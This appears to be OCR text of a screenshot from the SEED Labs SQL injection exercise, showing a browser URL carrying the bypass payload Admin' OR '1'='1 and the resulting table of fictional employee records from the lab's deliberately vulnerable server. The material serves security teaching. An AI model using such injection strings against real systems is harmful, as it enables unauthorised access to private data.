 File Machine View Input Devices Help
Activities Firefox Web Browser Oct 28 12:23
Download the Firefox Br Web_SQL_Injection.pdf SQLi Lab New Tab
www.seed-server.com/unsafe_home.php?username=Admin'+OR+'1'%3D'1&Password=
SEED LABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs